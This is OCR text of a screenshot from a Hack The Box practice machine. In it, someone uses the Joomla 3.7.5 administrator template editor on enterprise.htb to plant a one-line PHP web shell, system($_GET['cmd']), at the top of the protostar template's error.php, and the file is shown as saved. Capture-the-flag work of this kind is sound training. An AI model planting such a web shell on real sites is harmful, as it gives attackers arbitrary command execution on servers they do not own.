 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
Hack The Box :: Hack The pycharm - "/usr/bin/pyth Joomla | HackTricks | Hac Templates: Customise (P
enterprise.htb:8080/administrator/index.php?option=com_templates&view=template
Import bookmarks... Hacking Playground
System Users Menus Content Components Extensions Help Ten Forward
2
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
File saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system($_GET['cmd']);
1
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Getting params from template
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.5 — © 2024 Ten Forward